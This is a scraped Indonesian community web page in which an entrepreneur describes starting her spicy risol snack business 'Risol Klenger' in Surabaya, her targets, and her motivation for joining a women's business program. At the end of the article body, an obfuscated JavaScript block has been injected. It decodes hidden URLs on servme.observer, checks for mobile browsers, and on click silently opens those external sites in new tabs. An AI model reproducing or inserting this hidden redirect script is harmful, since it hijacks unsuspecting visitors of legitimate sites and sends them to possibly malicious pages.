<p>Saat ini saya baru menjalani bisnis risol klenger, sebelum saya menjalani bisnis risol klenger dahulu saya jualan bermacam-macam usaha tapi selalu gagal seperti donat, kue basah, roti, dan model bisnis MLM, padahal makanan yg saya jual banyak disukai konsumen, tapi krn kurang ilmu dan tidak ada ikut komunitas bisnis hanya berumur seusia jagung. hingga saya mencoba bisnis di bidang pakaian, mencoba membuka toko dan online dan akhirnya dengan suksesnya toko saya gulung tikar, hingga menghabiskan uang yang sangat banyak dan meninggalkan hutang yg besar juga, hingga gaji suami habis untuk bayar hutang. Hanya tinggal mobil yang kami punya. Ditengah keterpurukan ekonomi keluarga . Di sela deraian airmata anak-anak saya yang meminta uang jajan, bahkan pernah tidak ada uang untuk membeli makan dan anak saya menjerit kelaparan. Demi anak-anak saya bertekad untuk bangkit, hidup lebih bermanfaat dan menghasilkan tetapi tetap bisa menjaga anak-anak dirumah, saya tidak tinggal diam dan tidak pernah putus asa, saya baca buku-buku motivasi, setiap ada seminar yang murah (50 ribuan) saya  ikuti, dan terus berdo&#8217;a. saat sedang menjalani jual busana muslim online sistem dropsip (tidak pake modal) saya terus berfikir usaha apa yang tidak membutuhkan modal besar tapi bisa ada uang setiap hari dan untuk kedepannya juga bisa dibentuk menjadi usaha besar. Syukur alhamdulillah saya bertemu dengan teman-teman di komunitas tangan diatas, dari komunitas tsb saya banyak dapat masukan tentang ilmu bisnis hingga akhirnya ketemu ide untuk bisnis makanan. walaupun saya tidak mempunyai basic memasak dan kurang ilmu tentang tata boga saya memberanikan bisnis dimakanan lagi. Syukur alhamdulillah ketemu ide menjual Risol Pedes dengan nama RISOL KLENGER. Risol yang mempunyai rasa pedas berbeda disetiap levelnya.  Saya coba racik-meracik dari resep-resep yang saya kumpulkan sejak baru nikah dan browsing-browsing internet hingga ketemu resep yang pas. saya memilih  menjual risol klenger yaitu risol yang mempunyai level rasa pedas bervariasi dari level 0 tidak pedes, level 5 pedes dan level 10 super pedas karena banyak orang yang menyukai makanan pedas. kenapa saya pilih risol karena risol adalah jenis usaha makanan, dan merupakan makanan ringan yang masih menjadi makanan pavorit sampai kini, dan yang terpenting juga suatu bisnis yang tidak memerlukan modal besar, Awal saya jualan risol bermodal wortel 1/2 kg, kentang 1/2 kg, dada ayam sebelah dan semua serba sedikit-sedikit. awalnya saya jualan di taman bungkul pas momen car free day dr pagi sampai jam 9 pagi, kami (saya dan suami) berangkat dr jam 4 subuh agar bisa kebagian tempat, dengan modal nekat juga karena kami tidak berani memasang gas (awal dagang saya minta tolong pasang gas sama tukang bubur), blm punya kompor gas (pinjam temen kompor gasnya juga gasnya dikasih krn tidak ada uang tuk membeli gas), spanduk dr kalender bekas, meja tuk tivi saya pake tuk meja kompor gas, syukur alhmdulillah banyak yang penasaran dengan nama RISOL KLENGER dan mereka banyak yang mendatangi stan saya, dan syukur alhmdulillah mereka menyukai rasa risolnya dan dari taman bungkullah saya mendapat beberapa reseller, saya juga rajin ikut bazar-bazar dipengajian dan yang jelas bazar yang gratis dan bayarnya murah-murah. saya juga jualnya via bbm, facebook dan sebar brosur. sekarang alhamdulillah sudah banyak pelanggan dan repeat ordernya juga lumayan.</p>
<p><strong>b. Rencana bisnis &amp; target kedepan</strong></p>
<p>Rencananya saya ingin menambah variasi rasa lagi tidak hanya mayo dan ragout tetapi tetap  dengan ciri khas risol klenger yaitu risol pedas, dengan rasa pedas yang bervariasi. Meningkatkan produksi dan menambah pegawai juga menaikkan penjualan yaitu menjual tidak hanya di taman bungkul n bbm tetapi coba membuka website, bekerjasama dengan cafe-cafe, hotel, kedai penjual makanan seperti dimsum, menambah reseller dan semakin rajin menyebar brosur, ikut bazar, ikut komunitas bisnis.</p>
<p>Target saya&#8230;.saya ingin RISOL KLENGER ini bisa menjadi salah satu makanan favorit yang terkenal disurabaya dan setiap orang datang ke surabaya itu wajib membawa pulang ke tempat asalnya RISOL KLENGER. Hingga RISOL KLENGER ini bisa mempunyai agen-agen tunggal dan reseller-reseller di seluruh nusantara hingga ke mancanegara. Target jauh kedepan saya ingin mempunyai pabrik makanan sehat, higienis, non MSG, non pengawet, minim bahan-bahan kimia yang tidak hanya risol saja tapi makanan lainnya dalam bentuk PT.</p>
<p><strong>c. Motivasi mengikuti program IWPC III JATIM</strong></p>
<p>Menambah jaringan,  menambah ilmu bisnis, mempunyai guru dalam menjalankan bisnis saya. Agar saya tidak buta dalam menjalankan bisnis saya ini, sehingga akan tercapai impian-impian bisnis saya.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/"></fb:comments-count> comments</p><div class="fb-comments" data-href="http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="http://iwpc.womanpreneur-community.com/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/" data-a2a-title="Yuni Firlian – Ingin Risol Klenger Jadi Oleh Oleh Surabaya"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fyuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya%2F&amp;linkname=Yuni%20Firlian%20%E2%80%93%20Ingin%20Risol%20Klenger%20Jadi%20Oleh%20Oleh%20Surabaya" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fyuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya%2F&amp;linkname=Yuni%20Firlian%20%E2%80%93%20Ingin%20Risol%20Klenger%20Jadi%20Oleh%20Oleh%20Surabaya" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="http://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="http://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="http://iwpc.womanpreneur-community.com/category/iwpc-3/" rel="category tag">IWPC 3</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="http://iwpc.womanpreneur-community.com/tri-setyaningsih-kreasi-cantik-dengan-olah-kain/" rel="next">Tri Setyaningsih &#8211; Kreasi Cantik Dengan Olah Kain</a></div><div class="nav-next"><a href="http://iwpc.womanpreneur-community.com/nita-permata-lestari-start-up-lestari-handmade/" rel="prev">Nita Permata Lestari &#8211; Start Up Lestari Handmade</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yuni-firlian-ingin-risol-klenger-jadi-oleh-oleh-surabaya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e48e095180" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="175"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="http://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='http://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>